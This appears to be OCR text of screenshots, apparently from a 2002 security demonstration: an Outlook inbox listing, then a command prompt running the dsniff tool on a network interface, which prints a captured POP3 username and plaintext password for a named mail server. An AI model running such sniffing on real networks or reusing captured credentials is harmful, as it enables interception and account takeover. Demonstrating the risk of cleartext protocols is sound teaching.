 Inbox - Microsoft Outlook
File Edit View Favorites Tools Actions Help
New Reply Reply to All Forward Send/Receive Find Organize
Inbox
Folder List X ! From Subject Received
Outlook Today - [Personal Folde
Calendar
Contacts
Deleted Items
Drafts
Inbox (1)
Journal
Notes
Outbox
Sent Items
Tasks
AllAboutMo... Generate Traffic To your site/business t... Fri 2/22/2002 9:
kosasih@ind... test Fri 2/22/2002 9:29
DSNIFF
10 x 20 A
C:\dsniff>dsniff -i rtl8139
-----------------
02/23/02 03:35:18 addelete -> pop-qmail.indo.net.id
USER kosasih
PASS pass1234